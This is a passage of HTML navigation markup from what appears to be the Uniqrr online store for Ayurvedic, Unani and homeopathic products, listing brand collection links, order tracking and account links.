  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      🛍️ Brands
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-🛍️-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        🛍️ Brands
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aimil-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aimil Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/alarsin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Alarsin
                                              </a>
                                            </li><li>
                                              <a href="/collections/alna-biotech" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Alna Vedic
                                              </a>
                                            </li><li>
                                              <a href="/collections/ambic-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ambic Ayurveda
                                              </a>
                                            </li><li>
                                              <a href="/collections/amritdhara-pharmacy-pvt-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Amritdhara Pharmacy Pvt Ltd
                                              </a>
                                            </li><li>
                                              <a href="/collections/anjani-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anjani Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/apex-laboratories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Apex Laboratories
                                              </a>
                                            </li><li>
                                              <a href="/collections/b-c-hasaram-sons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                B. C. Hasaram &amp; Sons
                                              </a>
                                            </li><li>
                                              <a href="/collections/baidyanath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baidyanath (Jhansi)
                                              </a>
                                            </li><li>
                                              <a href="/collections/charak-pharma-pvt-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Charak Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/chaturbhuj-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chaturbhuj Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/dabur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dabur
                                              </a>
                                            </li><li>
                                              <a href="/collections/dehlvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dehlvi
                                              </a>
                                            </li><li>
                                              <a href="/collections/dev-pharmacy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dev Pharmacy
                                              </a>
                                            </li><li>
                                              <a href="/collections/dhanwantri-pharmaceutical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dhanwantri Pharmaceutical
                                              </a>
                                            </li><li>
                                              <a href="/collections/dhootapapeshwar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dhootapapeshwar
                                              </a>
                                            </li><li>
                                              <a href="/collections/divisa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Divisa
                                              </a>
                                            </li><li>
                                              <a href="/collections/dr-biswas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dr. Biswas
                                              </a>
                                            </li><li>
                                              <a href="/collections/dr-jrks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dr. JRK&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/collections/generic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Generic
                                              </a>
                                            </li><li>
                                              <a href="/collections/gufic-biosciences-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gufic Biosciences Ltd.
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamdard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamdard
                                              </a>
                                            </li><li>
                                              <a href="/collections/himalaya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Himalaya
                                              </a>
                                            </li><li>
                                              <a href="/collections/hll-lifecare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hll Lifecare
                                              </a>
                                            </li><li>
                                              <a href="/collections/jagat-pharma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jagat Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/jolly-pharma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jolly Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/kudos-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kudos
                                              </a>
                                            </li><li>
                                              <a href="/collections/mahamaya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mahamaya
                                              </a>
                                            </li><li>
                                              <a href="/collections/makewell-pharmaceutical-co" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Makewell Pharmaceutical Co.
                                              </a>
                                            </li><li>
                                              <a href="/collections/menarini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Menarini
                                              </a>
                                            </li><li>
                                              <a href="/collections/multani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Multani Pharmaceuticals Ltd.
                                              </a>
                                            </li><li>
                                              <a href="/collections/nagarjun-gujarat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nagarjun (Gujarat)
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-shama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Shama
                                              </a>
                                            </li><li>
                                              <a href="/collections/olefia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olefia
                                              </a>
                                            </li><li>
                                              <a href="/collections/opi-group" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                OPI Group
                                              </a>
                                            </li><li>
                                              <a href="/collections/prince-pharma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Prince Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/rajvaidya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rajvaidya
                                              </a>
                                            </li><li>
                                              <a href="/collections/ratan-ayurvedic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ratan Ayurvedic
                                              </a>
                                            </li><li>
                                              <a href="/collections/repl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Repl
                                              </a>
                                            </li><li>
                                              <a href="/collections/rex-remedies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rex Remedies
                                              </a>
                                            </li><li>
                                              <a href="/collections/sadar-laboratories-p-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ssdar Laboratories (P) Ltc.
                                              </a>
                                            </li><li>
                                              <a href="/collections/sandu-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandu Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/sapat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sapat Healthcare
                                              </a>
                                            </li><li>
                                              <a href="/collections/sdm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                SDM
                                              </a>
                                            </li><li>
                                              <a href="/collections/sharmayu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sharmayu
                                              </a>
                                            </li><li>
                                              <a href="/collections/shree-dhanwantri-herbals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shree Dhanwantri Herbals
                                              </a>
                                            </li><li>
                                              <a href="/collections/skm-siddha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skm Sidhha
                                              </a>
                                            </li><li>
                                              <a href="/collections/soliel-international" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soliel International
                                              </a>
                                            </li><li>
                                              <a href="/collections/sri-sri-tattva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sri Sri Tattva
                                              </a>
                                            </li><li>
                                              <a href="/collections/sun-india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sun India
                                              </a>
                                            </li><li>
                                              <a href="/collections/torque-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Torque Ayurveda
                                              </a>
                                            </li><li>
                                              <a href="/collections/trrust-health-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trrust Health Care
                                              </a>
                                            </li><li>
                                              <a href="/collections/unjha-ayurvedic-pharmacy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Unjha Ayurvedic Pharmacy
                                              </a>
                                            </li><li>
                                              <a href="/collections/vaidyaratnam" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vaidyaratnam
                                              </a>
                                            </li><li>
                                              <a href="/collections/vasu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vasu
                                              </a>
                                            </li><li>
                                              <a href="/collections/virgo-uap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Virgo Uap
                                              </a>
                                            </li><li>
                                              <a href="/collections/vyas-pharmaceuticals-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vyas Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/wheezal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wheezal
                                              </a>
                                            </li><li>
                                              <a href="/collections/win-medicare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Win Medicare
                                              </a>
                                            </li><li>
                                              <a href="/collections/zandu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zandu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      🗂️ Category
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-🗂️-category" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        🗂️ Category
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ayurveda
                                              </a>
                                            </li><li>
                                              <a href="/collections/unani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Unani
                                              </a>
                                            </li><li>
                                              <a href="/collections/homoeopathy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Homeopathy
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://uniqrr.shiprocket.co/tracking/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🚚 Track Order
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Uniqrr
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-uniqrr" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Uniqrr
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    About Us
                                  </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blogs
                                  </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact Us
                                  </a></li><li><a href="/pages/grow-with-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grow With Us
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🎁 Offers
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/59180318903/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop By</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-🛍️-brands"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  🛍️ Brands
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-aimil-pharmaceuticals"
                                          href="/collections/aimil-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Aimil Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-alarsin"
                                          href="/collections/alarsin"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Alarsin
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-alna-vedic"
                                          href="/collections/alna-biotech"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Alna Vedic
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-ambic-ayurveda"
                                          href="/collections/ambic-ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ambic Ayurveda
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-amritdhara-pharmacy-pvt-ltd"
                                          href="/collections/amritdhara-pharmacy-pvt-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Amritdhara Pharmacy Pvt Ltd
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-anjani-pharmaceuticals"
                                          href="/collections/anjani-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anjani Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-apex-laboratories"
                                          href="/collections/apex-laboratories"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Apex Laboratories
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-b-c-hasaram-sons"
                                          href="/collections/b-c-hasaram-sons"
                                          class="mega-menu__link link"
                                          
                                        >
                                          B. C. Hasaram &amp; Sons
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-baidyanath-jhansi"
                                          href="/collections/baidyanath"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Baidyanath (Jhansi)
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-charak-pharma"
                                          href="/collections/charak-pharma-pvt-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Charak Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-chaturbhuj-pharmaceuticals"
                                          href="/collections/chaturbhuj-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chaturbhuj Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dabur"
                                          href="/collections/dabur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dabur
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dehlvi"
                                          href="/collections/dehlvi"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dehlvi
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dev-pharmacy"
                                          href="/collections/dev-pharmacy"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dev Pharmacy
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dhanwantri-pharmaceutical"
                                          href="/collections/dhanwantri-pharmaceutical"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dhanwantri Pharmaceutical
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dhootapapeshwar"
                                          href="/collections/dhootapapeshwar"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dhootapapeshwar
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-divisa"
                                          href="/collections/divisa"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Divisa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dr-biswas"
                                          href="/collections/dr-biswas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dr. Biswas
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dr-jrks"
                                          href="/collections/dr-jrks"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dr. JRK&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-generic"
                                          href="/collections/generic"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Generic
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-gufic-biosciences-ltd"
                                          href="/collections/gufic-biosciences-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gufic Biosciences Ltd.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-hamdard"
                                          href="/collections/hamdard"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamdard
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-himalaya"
                                          href="/collections/himalaya"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Himalaya
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-hll-lifecare"
                                          href="/collections/hll-lifecare"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hll Lifecare
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-jagat-pharma"
                                          href="/collections/jagat-pharma"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Jagat Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-jolly-pharma"
                                          href="/collections/jolly-pharma"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Jolly Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-kudos"
                                          href="/collections/kudos-ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kudos
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-mahamaya"
                                          href="/collections/mahamaya"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mahamaya
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-makewell-pharmaceutical-co"
                                          href="/collections/makewell-pharmaceutical-co"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Makewell Pharmaceutical Co.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-menarini"
                                          href="/collections/menarini"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Menarini
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-multani-pharmaceuticals-ltd"
                                          href="/collections/multani"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Multani Pharmaceuticals Ltd.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-nagarjun-gujarat"
                                          href="/collections/nagarjun-gujarat"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Nagarjun (Gujarat)
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-new-shama"
                                          href="/collections/new-shama"
                                          class="mega-menu__link link"
                                          
                                        >
                                          New Shama
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-olefia"
                                          href="/collections/olefia"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Olefia
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-opi-group"
                                          href="/collections/opi-group"
                                          class="mega-menu__link link"
                                          
                                        >
                                          OPI Group
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-prince-pharma"
                                          href="/collections/prince-pharma"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Prince Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-rajvaidya"
                                          href="/collections/rajvaidya"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Rajvaidya
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-ratan-ayurvedic"
                                          href="/collections/ratan-ayurvedic"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ratan Ayurvedic
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-repl"
                                          href="/collections/repl"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Repl
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-rex-remedies"
                                          href="/collections/rex-remedies"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Rex Remedies
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-ssdar-laboratories-p-ltc"
                                          href="/collections/sadar-laboratories-p-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ssdar Laboratories (P) Ltc.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sandu-pharmaceuticals"
                                          href="/collections/sandu-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
